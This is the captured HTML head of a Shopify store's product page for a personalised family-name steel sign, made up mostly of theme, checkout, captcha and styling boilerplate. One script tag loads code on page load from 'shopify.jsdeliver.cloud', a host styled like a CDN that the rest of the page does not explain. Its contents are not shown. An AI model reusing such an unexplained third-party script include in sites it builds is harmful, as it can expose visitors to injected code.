

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/family-name-steel-sign
body_size: 66077
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/family-name-steel-sign">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Family Name - Steel Sign
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="New and Improved! Accentuate your home with the addition of this beautiful customized family name piece.EST is not included in the design. Please enter EST if you wish to include it.Item does not come with mounting hardware.The personalization preview for each of our signs will provide you with the exact text that will">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/family-name-steel-sign">
<meta property="og:title" content="Family Name - Steel Sign">
<meta property="og:type" content="product">
<meta property="og:description" content="New and Improved! Accentuate your home with the addition of this beautiful customized family name piece.EST is not included in the design. Please enter EST if you wish to include it.Item does not come with mounting hardware.The personalization preview for each of our signs will provide you with the exact text that will"><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="19.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Family Name - Steel Sign">
<meta name="twitter:description" content="New and Improved! Accentuate your home with the addition of this beautiful customized family name piece.EST is not included in the design. Please enter EST if you wish to include it.Item does not come with mounting hardware.The personalization preview for each of our signs will provide you with the exact text that will">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/family-name-steel-sign.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"4b9f328a-0cf5-45f4-88dd-82606d51ffba-1768973088","pageurl":"www.thefamilygifts.com\/products\/family-name-steel-sign","u":"35885ff9906c","p":"product","rtyp":"product","rid":7108736712855};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
